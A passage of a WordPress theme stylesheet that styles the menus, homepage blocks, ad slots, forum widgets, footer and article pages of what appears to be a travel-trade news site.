    font-size: 18px!important;
}
.td-mobile-content ul.sub-menu li a {
    font-size: 15px!important;
}
/*activate account*/
.wp-activate-container {
    width: 1028px;
    margin: auto;
    text-align: center;
}
/*author page*/
.td-author-page{
  display:none;
}
/*category page*/
.cat-dropdown.td-pb-span2 {
    padding-left: 0px!important;
}
.td-category-header .td-pulldown-filter-list {
  left: 0!important;
}
/*Top menu css*/
.td-header-wrap {
    z-index: 4!important;
}
.td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 0px;
}
.td-header-sp-top-widget {
    margin-top: 9px;
}
.td-header-main-menu {
    padding-right: 0px;
}
.menu-home-second-container {
    display: inline-block;
}
.sf-menu > li > a{
  padding: 0 10px;
}
.sf-menu > li.menu-item-first > a {
    padding-left: 35px!important;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a{
  background-color:transparent!important;
}
.menu-home-second-container ul li a{
  font-family:'Georgia, Times, "Times New Roman", serif';
  font-size:14px;
  font-weight:400;
  text-transform: initial;
  display:inline-block !important;
}
/*.menu-home-second-container .menu-item-object-page .td-icon-menu-down:after{
  content: '|';
  color: #ffffff;
  font-weight: lighter;
  font-family: -webkit-pictograph;
  position:absolute;
  left:25px;
}*/
.menu-home-second-container .sub-menu .td-icon-menu-down:after{
  content: '';
}
.td-header-wrap .black-menu .sf-menu > .sfHover > a{
  background-color:#151515!important;
}

.menu-home-second-container ul li:last-child:after{
  display:none;
}
.td-mobile-content .menu-home-second-container ul li:after {
  display: none;
}
.social-menu {
    float: right!important;
    padding-right: 50px!important;
}
.social-menu-mobile{
  display:none;
}
.social-menu a {
  color: #f9f9f9;
}
.td-header-wrap{
  z-index:1;
}
#td-header-menu {
    max-height: 48px;
}

.td-header-style-3 .sf-menu > li > a {
    color: #fff;
    font-family:'Georgia, Times, "Times New Roman", serif';
    font-size:14px;
    text-transform: inherit;
}
.td-header-wrap .black-menu .sf-menu > li > a:hover{
  background-color:#151515!important;
}
.sf-menu > li > a:hover{
  background-color:initial !important;
  color:#cc0000;
}
.extra-header-menu li{
  display:inline-block;
}
.extra-fixed-menu li a{
  font-family:'Georgia, Times, "Times New Roman", serif';
  font-size:14px;
  font-weight:600;
  text-transform: uppercase;
  color:#ffffff;
}
.extra-fixed-menu li.menu-item-first{
    margin-left:0px;
    padding:10px 0px;
}
.extra-fixed-menu li.menu-item{
    margin-left:-5px;
    padding:10px 0px;
}
.extra-fixed-menu li.menu-item-first a, .extra-fixed-menu li.menu-item a{
    padding: 10px 35px 10px 35px;
}

.extra-fixed-menu li.menu-item-first:hover, .extra-fixed-menu li.menu-item:hover{
    background-color: #CC3C43;
}
.extra-fixed-menu li.active {
    background-color: #c9232b;
}
ul.extra-fixed-menu {
    margin: 0px;
    background-color:#9e1d23;
}
li.menu-item.subscribe-btn {
    float: right;
    background: #c9232b;
}
li.menu-item.subscribe-btn:hover{
    background: #CC3C43;
}
li.menu-item.subscribe-btn a {
  text-transform: none;
  font-size: 15px;
  letter-spacing: 0.5px;
  padding: 10px 40px;
}
li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu a {
  width: 100%!important;
}
.menu-item li a {
    width: 100%!important;
}

#td-top-search {
    top: 72%;
}
.today-date {
  float:right;
  display: block!important;
  width: 100%;
  text-align: right;
  padding: 5px 10px;
  font-size:16px;
  font-family:'Georgia, Times, "Times New Roman", serif';
}

.td-container.td-header-row.td-header-header {
    background-position: 50% 50%;
    background-size: cover;
}
.td-container.billboard_ad, .td-container.billboard_fake_ad {
    text-align: center;
    padding: 10px 30px;
}
.td-header-style-3 .td-header-sp-logo {
    margin: 28px 28px 0 28px;
}

.td-header-style-3 .td-header-sp-recs {
    margin: 28px 0 0 0;
}
ul.sub-menu {
    overflow-y: scroll;
    height: 200px;
}
@media (max-width: 950px){
  .social-menu {
   display:none !important;
  }
  .social-menu-mobile {
    display:block;
    text-align: center;
    padding: 10px 0px;
    z-index:0;
  }
}
@media (max-width: 767px){
  ul.sub-menu {
      overflow-y: scroll;
      height: 100%;
  }
  .extra-fixed-menu {
   display:none !important;
  }
  #td-top-search {
    top: 0%;
    margin-top:0px;
  }
  .td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {
    height: auto!important;
  }
  /*.td-menu-mob-open-menu .td-mobile-nav-wrap {
    z-index: 1;
  }*/
  /*sticky header*/
  .td-header-menu-wrap-full {
    position: fixed;
    width: 100%;
  }
  .td-header-wrap.td-header-style-3 {
/*    height: 200px;*/
    overflow:hidden;
    clear:both;
  }
  /*.td-mobile-nav-wrap {
    position: absolute;
    top: 0;
    left: -100%;
    width: 80%;
    height: 100%;
    background-color: #f5f5f5;
    z-index:9999999;
  }*/
  .menu-home-second-container {
    overflow: hidden;
    display: inline-block;
    padding-left: 21px;
    padding-right: 21px;
    display: block;
    width:100%;
  }
  .td-banner-wrap-full{
    height:0px;
  }

  .today-date {
    display:none!important;
  }
  .td-header-rec-wrap {
    position: relative;
    margin-top: 76px;
  }
  .td-container.fake_ad {
      display: none;
  }

  /* ITB Asia AD */
  .td-container.itbasia_ad {
    display: none;
}

  .td-transition-content-and-menu.td-content-wrap {
      overflow: hidden;
  }
  .td-container.td-header-row.td-header-header {
      background-image: url("/")!important;
  }
  .td-header-rec-wrap {
    padding: 0px 30px;
  }
  .td-header-sp-recs img{
    margin:0px;
  }

}

/*Home Page CSS*/
.entry-crumbs {
    padding: 5px 20px;
}
.td-container{
  position:relative;
}
.home .vc_column_container>.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}
.home .block-title{
  margin-bottom:16px;
}
.home .two-fifth .triangle{
      border: 0px!important;
}
.home .two-fifth .block-title{
      background:#cc0000;
      text-align:center;
}
.home .td-pb-row {
    margin-right: -1px;
    margin-left: -1px;
}
.home .td-pb-row .td-pb-row .td-pb-span12 {
    padding:0px;
}
.home .td-pb-row .td-pb-row .td-pb-span6 {
    padding: 0px;
}
.home .td-pb-row .td-pb-span6.two-fifth {
    width: 40%;
    padding-right:24px;
}

.home .td-pb-row .td-pb-span6.three-fifth {
    width: 60%;
}

.home .td-post-author-name span {
    display: none;
}
.home .td_block_1 .block-title span {
    padding: 10px 20px 10px 20px;
}
.td-excerpt{
  color:#000000;
}
.home.td_quote_on_blocks{
  display:none;
}
.td-header-style-3 .td-header-sp-logo img {
    max-height: 120px;
}
.home .td-main-page-wrap {
  padding-top: 10px;
}
/*End of homepage CSS*/

/*homepage first row CSS*/
.home .headlines .td_module_1 .td-module-thumb img {
    width: 100%;
}

.home .headlines .td_module_1 .td-module-thumb {
    height: 250px;
    width: 100%;
    overflow: hidden;
}
.home .headlines .td_module_6{
  padding-bottom:10px;
}
/*End of homepage first row CSS*/

/*homepage left column CSS*/
.home .two-fifth .td_block_7 .td-block-span12 .td-module-thumb{
    width: 70px;
    height: 70px;
    overflow:hidden;
}
.home .two-fifth .td_block_7 .td-block-span12 .td-module-thumb img{
   height:100%;
   display:none;
}
.home .two-fifth .module-bg{
  padding: 10px 15px;
  background:#f3f3f3;
}
.home .two-fifth .td_module_6 .td-module-thumb {
    margin-bottom: 0px;
    height: 70px;
    background: no-repeat center;
    background-size: cover;
}
/*.home .two-fifth .td_module_6 .td-module-thumb img{
  display:none;
}*/

.two-fifth .td_module_1 .td-module-thumb {
    margin-bottom: 0px;
    height: 200px;
    background: no-repeat center;
    background-size: cover;
}
.two-fifth .td_module_1{
  padding-bottom:0px;
}

.home .two-fifth .td_module_1 .td-module-thumb img{
  display:none;
}

.two-fifth .td_block_3 h4.block-title {
    margin-bottom: 0px;
}
.home .two-fifth .td_module_6 .item-details {
    margin-left: 77px;
}
.home .two-fifth .td_block_text_with_title .td_mod_wrap {
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: bold;
    background: #f3f3f3;
    padding: 50px 30px;
    position: relative;
}
.home .two-fifth .td_block_text_with_title h4.block-title{
   margin-bottom:0px;
}
.home .two-fifth .td_block_14 .block-title {
 margin: 0px;
}
/*.home .two-fifth .td_block_text_with_title .td_mod_wrap:before {
    content:'\f10d';
    font-family:'FontAwesome';
    font-weight: normal;
    font-size: 25px;
    color:#969696;
    padding:0 10px 0px 0;;
}
.home .two-fifth .td_block_text_with_title .td_mod_wrap:after {
    content: '\f10e';
    font-family: 'FontAwesome';
    font-weight: bold;
    font-size: 25px;
    color: #969696;
    padding-left: 5px;
    position: absolute;
    bottom: 29px;
    right: 31px;
}*/
.home .two-fifth .td_block_text_with_title {
    padding-bottom: 22px!important;
}
.home .menu-home-side-menu-container{
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 15px;
    line-height:18px;
    font-weight:bold;
}
.home .menu-home-side-menu-container li:first-child {
    padding-top: 0px;
}
.home .menu-home-side-menu-container li{
    border-bottom: 1px solid #bb2229;
    padding-top:10px;
    margin-left:0px;
}
.home .menu-home-side-menu-container li a:after{
    content:'\f105';
    color:#bb2229;
    font-weight: bold;
    font-family: 'FontAwesome';
    float:right;
    font-size:23px;
}
.home .menu-home-side-menu-container li a{
    color:#bb2229;
    display:block;
}
.home .menu-home-side-menu-container li a:hover{
    color:#000;
}
.home .td_module_9 h3 a, .home .td_module_mx4 h3 a,.home .td_module_6 h3 a {
    font-weight: 700;
}
.two-fifth .td_block_14 .td_block_inner {
    margin-right: 0px!important;
}
/*End of homepage left column CSS*/

/*homepage center column CSS*/
.home .three-fifth .td_module_4 .td-module-thumb {
    height: auto;
}
.home .td_block_1 .td-block-span4 {
    padding-left: 0px!important;
}
.home .three-fifth .td-next-prev-wrap {
    text-align: center;
}
.home .three-fifth .td_module_2 .td-module-thumb img {
    width: 100%;
}
.home .three-fifth img.entry-thumb.td-animation-stack-type0-2 {
    width: 100%;
    overflow: hidden;
}
.home .td_module_2 .td-module-thumb{
    height: 250px;
    width: 100%;
    overflow: hidden;
}
.home .td_block_14 .td-block-span12{
  padding:0px !important;
  width:100%!important;
}
.home .td_block_14 .td-post-author-name.by-author {
    color: #ffffff;
}
.home .td_block_14 .td-module-meta-info{
  width:100%;
  background: rgba(162, 159, 159, 0.76);
  margin-bottom: 0px;
  padding: 12px 15px 20px 15px;

}
.home .td_block_14 .td_module_mx1 .td-module-thumb a:last-child:before{
  display:none;
}
.td_block_14 .td-block-row:last-child {
    margin-bottom: 0px;
}

.home .td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    width: 50%;
    height: 120px;
}
.home .td_module_16 .item-details {
    margin-left: 208px;
    width: 45%;
    min-height:0;
}
.home .td_module_16 .td-module-thumb img {
    width: 100%;
    overflow: hidden;
}
.home .td_module_16 {
    padding-bottom: 20px;
    min-height: 138px;
}
.home .td_block_wrap .td-next-prev-wrap{
  margin-bottom:0px;
  text-align: center;
}
.widget_text, .widget_ttg_forum_widget{
    margin-bottom: 22px;
}
/*aligning the blocks in home*/
/*.three-fifth .td_block_wrap.td_block_17 {
    height: 391px!important;
}*/
@media (min-width: 768px)and (max-width: 1018px ){
    .home .three-fifth .td_module_8{
      padding-bottom: 0px!important;
    }
    .home .td_module_16 .item-details {
      margin-left: 190px;
    }
    .forum .form-submit input#submit {
      width: 100%;
    }
    a.button.view-all-ans {
      width: 100%;
      margin-bottom: 10px;
    }
    .widget_ttg_forum_widget-content-inner {
      padding-bottom: 40px;
    }
    .home .menu-home-side-menu-container{
      font-family: Georgia, Times, "Times New Roman", serif;
      font-size: 13px;
    }
    .td_block_1 .td-block-span6, .td_block_1 .td-block-span4{
      width:47% !important;
    }
    .td-header-style-3 .td-header-sp-logo {
      height: 90px;
      margin: 14px 28px 14px 28px;
    }
    .td-header-rec-wrap {
      min-height: 90px;
    }
    .td-sub-footer-container .td-container{
      padding:0 3%!important;
    }
    .home .headlines .td_module_1 .td-module-thumb{
      height:150px;
    }
}

/*sidebar widget css*/
/*.widget.widget_sp_image span {
    background-color: transparent;
    color: #cc2229;
    padding: 0px 0px 5px 0px;
}
*/
.widget_sp_image-description p {
    color: black;
    font-size: 14px;
    line-height: 16px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: block;
}
/*end of sidebar widget css*/
@media (max-width: 968px ){
  .td-pb-span5.td-sub-footer-menu,  .td-pb-span7.td-sub-footer-copy ,.td-pb-span7.td-sub-footer-menu, .td-pb-span5.td-sub-footer-copy{
    width: 100%;
    text-align: center!important;
  }
  ul.award-logos {
    text-align: center!important;
  }
  .td-subfooter-menu {
    padding: 0px!important;
    float: none!important;
  }
  .td-pb-row.upper-footer .td-pb-span4 {
    width: 32%;
    text-align: center;
    display: inline-block;
    vertical-align: top;
  }
  .footer-side-image.computer{
    display:none;
  }
  img.logo-image{
    width: 111px!important;
    padding-bottom: 10px;
  }
  .td-footer-wrapper .td-pb-span4 {
    margin-bottom: 0px;
  }
  .widget_text {
    margin-bottom: 0px;
  }
  .ttg_asia_flight_widget-content .detailed-index, .ttg_asia_flight_widget-content .detailed-info{
    width:100%!important;
  }
}
@media (max-width: 769px){
  .home .td-ss-main-content .three-fifth .triangle {
    top: 28px;
  }
}

@media (max-width: 767px){
  .home .td-pb-row .td-pb-span6.two-fifth {
    width: 100%;
    padding-right:0px;
  }
  .home .two-fifth .td_block_text_with_title .td_mod_wrap{
    text-align:center;
  }
  .home .td-pb-row .td-pb-span6.three-fifth {
      width: 100%;
  }
  .home .td-block-span6-right{
    width:100%;
  }
  .home .td_block_14 .td-block-span12{
    width:100%;
  }
  .textwidget .ad_sidebar{
    margin: auto!important;
    width:300px;
  }
  .home .three-fifth .td_module_16 .item-details {
      margin-left: 0px;
      width: 100%;
  }
  .home .three-fifth .td_module_16 .td-module-thumb {
      position: relative;
      overflow: hidden;
      width: 100%;
      height:auto;
  }
/*  .home .three-fifth .td_module_2 .td-module-thumb {
    height: auto;
  }*/
  .td_block_1 .td-block-span6, .td_block_1 .td-block-span4{
    width:100% !important;
  }
  .td_block_17 .td-block-span6{
    width:100% !important;
    float:right;
  }
  .td_block_17 .td-block-span6-right{
    width:100% !important;
  }
  .home .headlines .td_module_1 .td-module-thumb {
    height: auto;
  }
  .td-main-sidebar .td_block_text_with_title img {
    width: 100%;
  }
  .ttg_asia_flight_widget-content.td_block_10 {
    display: none;
  }
  .td-main-content-wrap{
    padding-bottom:0px;
  }
}
@media (max-width: 620px){
/*  .td-header-wrap.td-header-style-3{
    height:180px;
  }*/
}
@media (max-width: 480px){
  #interContainer{
    display:none!important;
  }
  #interVeil{
    display:none!important;
  }
/*  .td-header-wrap.td-header-style-3 {
    height: 160px;
  }*/
}
@media (max-width: 400px){
/*  .td-header-wrap.td-header-style-3 {
    height: 150px;
   }*/
  .home .td-main-page-wrap {
    padding-top: 10px;
  }
}


/*End of homepage center column CSS*/

/*Visual composer CSS*/
.td-pb-row {
    margin-right: 0;
    margin-left: 0;
}
.td-pb-row .td-pb-span8.td-main-content , .td-pb-row .td-main-sidebar{
    padding-right: 20px;
    padding-left: 20px;
}

@media (max-width: 767px){
  .td-pb-row .td-pb-row {
    padding-right: 0;
    padding-left: 0;
    margin: 0px;
  }
}
/*End of Visual composer CSS*/

/*Header google  and Container CSS*/
#container {
    position: relative;
    z-index: 2;
    width:1025px;
    margin-left:auto;
    margin-right:auto;
}
#ad-takeover {
    position: fixed;
    top: 0px;
    left: 50%;
    width: 1690px;
    height: 1050px;
    margin-left: -845px;
    z-index: 0;
}
.main_wrapper {
    width: 1009px;
}

.td-banner-wrap-full, .td-header-menu-wrap-full {
    background-color: transparent;
}
.header-background{
  display:none;
}

@media (min-width: 1018px){
	.td-container {
	    width: 1028px;
	    padding: 0%;
	}

}
.td-header-style-3 .td-header-sp-logo {
    width: 189px;
}

@media (max-width: 1018px) and (min-width: 768px){

	.td-header-style-3 .td-header-sp-logo img {
	    max-height: 120px;
	    margin-top: 5px;
	}
  .td-header-style-3 .td-header-sp-recs {
      margin: 16px 0;
      width: 67%;
  }
}
/*End of Header google  and Container CSS*/

/*Ad Media Queries CSS*/
@media (max-width: 768px){
  #ad-takeover{
    display:none;
  }
  .leaderboard_ad{
    display:none;
  }
}
/*End of Ad Media Queries CSS*/

/*Interstitial CSS*/
#interContainer{
position: fixed;
width: 640px; /*Width of interstitial box*/
height: 422px; /*Height of interstitial box*/
/* left: 0; */
/* top: 0; */
padding: 0px;
padding-top: 0;
background-color: #e3e3e3;
border: 0px solid black;
visibility: hidden;
z-index: 6;
}

#interContainer .headerbar{ /*CSS for header bar of interstitial box*/
color: gray;
padding: 0px 0;
text-align: right;
z-index: 6;
}

#interContainer .headerbar a{ /*CSS for header bar links of interstitial box*/
font-size: 120%;
text-decoration: none;
}


#interContent{ /*CSS for div that holds the content to show*/
border: 0px solid gray;
height: 400px;
background-color: white;
}

#interVeil{ /*CSS for background veil that covers entire page while interstitial box is visible*/
position: fixed;
background: black url(../blackdot.gif);
right: 0;
width: 10px;
height: 100%;
top: 0;
z-index: 5;
visibility: hidden;
filter:progid:DXImageTransform.Microsoft.alpha(opacity=80);
opacity: 0.8;
}

/*End of Interstitial CSS*/

/*Modules CSS*/
.td_module_6 .entry-title {
    line-height: 14px;
}
.td_module_8{
  border-bottom:0px;
  margin-bottom:0px;
}

.td-post-author-name span {
    vertical-align: middle;
}
.by-author{
  padding-right:3px;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 11px;
  line-height: 13px;
  font-weight: normal
}
/*End of Modules CSS*/

/*Start of blocks CSS*/
.td-block-span6-right{
  padding-right:0px !important;
  width:50%;
}

    /*header of blocks for home*/
    .home .block-title span {
        position: relative;
    }
    .block-title span{
        padding: 10px 12px 10px 12px;
    }
    .home .td-ss-main-content .triangle {
      width: 0px;
      height: 0px;
      border: 10px solid;
      border-color: #cc0000 transparent transparent transparent;
      position: absolute;
      top: 34px;
      left: 45%;
    }
    /*block columns*/
    .td_block_1 .td-block-span6 {
      width: 60.6666%;
    }
    .td-block-span9 {

      width: 44%;
    }
    .td_block_1 .td-block-span4{
      width: 39.333333%;
      float:right!important;
    }
    /*block 10 and archives (sidebar of home)*/
    .td_block_10 .td_block_inner {
        background: #f3f3f3;
        padding: 15px 0 15px 0;
    }
    .td_block_10 .block-title{
        margin-bottom:0px;
    }
    .widget_archive .block-title span,.td_block_10 .block-title span{
        display: block;
        text-align: center;
    }
    .td_block_10 .block-title{
        background-color:#cc0000;
        margin-bottom: 0px;
    }
    .widget_archive .block-title{
        margin-bottom: 0px;
    }

    .td_block_10 .td_module_9 {
        padding-bottom: 0px;
        border-bottom: 0px;
        margin-bottom: 0px;
        text-align: left;
    }
     body {
       counter-reset: item;
     }
     .td-ss-main-sidebar ol {
       list-style: none;
       margin-top:0px;
     }
     .td_block_10 .td_block_inner li {
       counter-increment: item;
       margin-bottom: 5px;
     }
     .td_block_10 .td_block_inner li:before {
       margin-right: 10px;
       content: counter(item);
       background: #cc0000;
       border-radius: 100%;
       color: white;
       width: 1.2em;
       text-align: center;
       padding: 0 16px 0 7px;
       display: inline-block;
     }
     .td_block_10 .td_module_9 {
        display: inline-block;
    }
    .td_module_9 .td_quote_on_blocks{
        display:none;
    }

    @media (max-width: 767px){
      .home .td-block-span10{
        padding-right:24px;
      }
    }
    @media (max-width: 480px){
      .home .td-block-span10{
        width:100%10
      }
      .td_block_1 .td-block-span4{
        width:100%;
      }
    }

/*End of blocks CSS*/

/*Select box CSS*/
select{
   -webkit-appearance: button;
   -webkit-border-radius: 2px;
   -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
   -webkit-padding-end: 20px;
   -webkit-padding-start: 2px;
   -webkit-user-select: none;
   background-image: url(https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQAkjUyOfvbFf-1FWpBeFUJspjn17fFoZAgYlbYHDUv0xkWoVB5), -webkit-linear-gradient(#FAFAFA, #F4F4F4 40%, #E5E5E5);
   background-position: 97% center;
   background-repeat: no-repeat;
   border: 1px solid #AAA;
   color: #555;
   font-size: inherit;
   margin: 0px;
   overflow: hidden;
   padding: 5px 10px;
   text-overflow: ellipsis;
   white-space: nowrap;
   width: 300px;
}
/*End of Select Box CSS */

/*Top Footer CSS*/
.td-footer-wrapper {
    background-color: #f9f9f9;
    padding-top: 40px;
}
.top-footer-menu{
  display:inline-block;
}
.top-footer-menu ul li{
  display:inline;
}
.top-footer-menu ul li a{
    display: inline;
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 14px;
    color:#898989;
}
.top-footer-menu li:after{
  content:'|';
  color:#898989;
  padding: 0 20px;
}
.social-media-footer{
  display:inline-block;
}
ul.social-media-footer li {
    display: inline-block;
    vertical-align: top;
}

ul.social-media-footer li img {
    max-height: 25px;
    height: 16px;
    vertical-align: initial;
}

.td-footer-bottom-full{
  text-align: center
}
span.tag-line{
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 18px;
  font-weight: bold;
  color:#898989;
}
.td-footer-bottom-full {
    padding-top: 20px;
    padding-bottom: 10px;
}
.footer-text{
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 14px;
  font-weight: bold;
  color:#898989;
  text-transform: uppercase;
}
.upper-footer{
  padding-bottom:20px;
}
.upper-footer .td-pb-span6 {
    padding: 0px 10px;
    text-align: center;
}
.footer-side-image{
  display:inline-block;
}
.divider {
    width: 100%;
    height: 1px;
    border-top: 2px solid #898989;
}
img.logo-image {
    width: 60%;
    display: block;
    margin:auto;
}
/*End of Top Footer CSS */

/*Subfooter CSS*/
.td-sub-footer-container{
  position:relative;
  background-color:#363636;
  color:#ffffff;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 14px;
  padding-top:30px;
}
.td-sub-footer-container p{
  color:#ffffff;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 14px;
  display:inline-block;
}
.td-sub-footer-menu ul li {
    list-style-type: none;
    display: inline-block;
    margin: 0px;
}
.td-sub-footer-menu ul li a:hover{
    color:#cc0000;
}
.td-sub-footer-menu {
  float: left;
}
.td-sub-footer-container .td-sub-footer-menu {
  float: left;
  padding:0px;
}
.td-sub-footer-menu li:after{
    content: '|';
}
.td-sub-footer-menu p {
    padding-right: 10px;
}

.td-sub-footer-menu li:last-child:after {
    content: '';
}
.td-sub-footer-menu li a {
    padding: 0px 10px;
    margin-right:0px;
    color:#ffffff;
}
.td-sub-footer-menu li:first-child a{
    padding-left:0px;
}

.td-pb-span5.td-sub-footer-copy {
    text-align: right;
    display: inline;
}
.award-logos li{
  list-style: none;
  display:inline-block;
  width: 100%;
  margin:0;
}
ul.award-logos{
  text-align: right;
}
.td-pb-span7 .td-sub-footer-copy{
    padding: 0px;
}

/*End of Subfooter CSS */

/* Forum CSS */

.forums-link {
    margin-top: 21px;
    margin-bottom: 21px;
}

.td-post-title-question {
    margin-bottom: 21px;
}

.forum-run-dates {
    color: #ccc;
    display: block;
}

a.button {
    background-color: #222222;
    border: medium none;
    border-radius: 0;
    color: #fff;
    font-family: "Roboto",sans-serif;
    font-size: 13px;
    font-weight: 500;
    padding: 8px 15px;
    transition: background-color 0.4s ease 0s;
}
a.button:hover {
    background-color: #4db2ec;
    color: #fff;
}

.forum .block-title{
  background-color: #000000;
  margin-bottom: 0px;
  text-align: center;
  border-color:#000000;
}
.forum .block-title > span{
  background-color: #000000;

}
.forum textarea {
  height: 100px;
  min-height: 100px;
}
.widget_ttg_forum_widget-content-inner {
    padding: 20px;
    background: #f3f3f3;
}
p.question{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size:16px;
  font-weight:normal;
  line-height: 18px;
  margin-bottom:10px;
}
a.button.view-all-ans{
  background-color:#969696;
  text-align: center;
  width:58%;
  display:inline-block;
  margin-right:2%;
}
.forum .form-submit input#submit {
    background-color: #bb2229;
    float: right;
    width: 40%;
    line-height:21px;
}
.forum p.form-submit, .forum .comment-form p{
  margin-bottom:7px;
}
.forum .comment-respond {
  margin-bottom: 0px;
}

.forum .logged-in-as a {
  font-weight: 400;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.widget.widget_ttg_forum_widget a:hover ,.widget_ttg_forum_widget input#submit:hover{
  color:#000000;
}
/* End of Forum CSS */

/*Start of Sidebar CSS*/
.td-main-sidebar .td_block_text_with_title .block-title span {
    background: transparent;
    color: #cc2229;
    padding: 0 0 5px 0;
}
.td-main-sidebar .td_block_text_with_title .title {
    color: black;
    font-size: 14px;
    line-height: 16px;
    font-weight: bold;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    display:block;
}
.td_mod_wrap a:hover{
  text-decoration: none;
}
.td_mod_wrap .title:hover{
  color:#bb2229;
}

.td-main-sidebar .td_block_text_with_title img{
  margin-bottom: 0px
}
.sidebar_quote{
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 11px;
  line-height: 13px;
  font-weight: normal;
  color:#898989;
}

.td-main-sidebar .td_block_text_with_title {
    padding-bottom: 22px;
}

.td-main-sidebar .td_module_9.td_module_wrap {
    width: 80%;
    vertical-align: middle;
    padding-top: 5px;
}
.td-main-sidebar .td_block_wrap.td_block_15 {
    width: 100%!important;
}
.td-main-sidebar .td_block_15 .td-column-1 .td-module-thumb {
    overflow: hidden;
    height: 100%;
}
.td-main-sidebar .td_block_15 .td-column-1 .td-block-span12{
  width:100%!important;
}

.td-main-sidebar .td-column-1 .td_module_mx4 .entry-title{
  font-size:14px;
}

/*End of Sidebar CSS*/

/*Article CSS*/

.td-post-template-default .td-pb-row{
  margin:0px;
}
.td-post-content .vc_row{
  margin-right: -24px;
  margin-left: -24px;
}
@media (max-width: 1140px) and (min-width: 1019px){
  .td-post-content .vc_row{
      margin-right: -20px;
      margin-left: -20px;
  }
}
@media (max-width: 1018px) and (min-width: 768px){
  .td-post-content .vc_row{
      margin-right: -15px;
      margin-left: -15px;
  }
  .td-container {
      width: 100%;
  }
}
@media (max-width: 767px){
  .td-post-content .vc_row{
    margin:0px;
  }
  .td-header-menu-wrap-full{
    top:0px;
  }
}
.td-category a {
    color: #fff;
    background-color: #bb2229;
    padding: 8px 11px 9px 11px;
    white-space: nowrap;
    display: inline-block;
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: bold;
}

.post header .entry-title {
    font-size: 30px;
    line-height: 35px;
    font-weight: bold;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
}
.td-post-content {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
    font-size: 14px;
    line-height: 16px;
    font-weight: normal;
}

header .td-module-meta-info, header .td-module-meta-info a {
    font-weight: 100;
    margin-right: 3px;
    font-style: italic;
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 13px;
}
header .td-post-date {
   margin-left: 0px;
}
.comment cite{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.comment{
  padding:20px 0;
  border-bottom: 1px solid #ededed
}

.comment, .comments p, .comments h3{
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 13px;
    line-height: 15px;
    margin-bottom:5px;
}
.td-comments-title-wrap .block-title span {
    background: transparent;
    color: #bb2229;
    border: 0px;
    padding:0px;
}
.td-comments-title-wrap h4.block-title{
    border: 0px;
    margin-bottom:0px;
}
.comments textarea {
    height: 100px;
    min-height: 100px;
    padding: 6px 9px 6px 9px;
    background: #F5F5F5;
}
.comments input{
    background: #F5F5F5;
}
.comments .form-submit input{
  background:#bb2229;
}
.comment .comment-content, .comment .comment-meta, .comment .comment-respond{
  margin-left:0px;
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond{
  margin-left:0px;
}
.comment .avatar{
  display:none;
}

p.form-submit {
    text-align: right;
    padding: 10px 0px;
}
p.td-post-sub-title{
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px!important;
    line-height: 18px!important;
    color:#898989 ;
    padding: 10px 0 10px 15px;
    border-left: 2px solid #bb2229;
    font-weight:bold!important;
}
p.td-image-caption{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 16px;
  color:#898989 ;
  font-weight:normal;
  text-align: center;

}
.td-post-share-title{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
  font-size: 14px;
  font-style:bold;
  color:#898989;
}
.td-post-featured-image img{
  margin-bottom:10px;
}
.single-post .td-post-featured-image {
    display: none;
}
.td-post-sharing-bottom .td-social-sharing-buttons{
  background-color: transparent!important;
  color: #898989;
}
.td-post-sharing-bottom .td-social-sharing-buttons {
    min-width: 0px;
    padding: 6px 0px 4px 0px;
}
.td-post-sharing-bottom .td-social-google {
    width: auto;
}
.td-post-sharing-bottom {
    border-top: 1px solid #898989!important;
    padding: 5px 0px;
    margin-bottom: 20px;
    border:0px;
}
.td-post-template-default h4.td-related-title {
    border: 0px;
    margin-bottom: 0px;
}
.td-post-template-default .td-related-title .td-cur-simple-item{
  padding:0px;
  background-color:transparent;
  color:#bb2229;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 16px;
  font-weight:bold;
}
.td-post-template-default .td_block_related_posts .entry-title a, .td-post-template-default .td_block_related_posts li{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
  font-size: 14px;
  font-weight:bold;
}
.td-post-template-default .td_block_related_posts h3.entry-title.td-module-title{
  margin-bottom:5px;
}

.td-post-next-prev-content span {
    display: block;
    color: #898989;
    margin-bottom: 7px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
    font-size: 15px;
    font-weight: bold;
}

/*category template CSS (for template 1)  */

.category img.entry-thumb {
  width: 100%;
  height: auto;
}
.category .td_module_1 .td-module-thumb{
  overflow:hidden;
}

.cat-dropdown.td-pb-span2{
